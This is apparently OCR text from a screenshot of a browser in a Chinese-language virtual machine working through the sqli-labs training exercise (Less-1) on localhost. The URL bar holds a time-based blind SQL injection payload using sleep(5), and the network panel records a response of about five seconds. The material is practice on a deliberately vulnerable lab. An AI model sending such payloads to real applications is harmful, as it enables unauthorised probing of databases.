 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Penetration Suite
注入是因为后台SQL语句... SQL注入漏洞详解_墨痕诉... Less-1 **Error Based- Strin... Welcome :: Damn Vulne...
127.0.0.1/sql/Less-1/?id=1' and if(exists(select*from information_schema.tables),sleep(5),1) --+ 搜索 JS ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
SQLI DUMB SERIES-1
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27%20and%20if(exis...bles),sleep(5),1)% 200 OK 127.0.0.1 670 B 127.0.0.1:80 5.06s
1 个请求 670 B 5.06s (onload: 5.73s)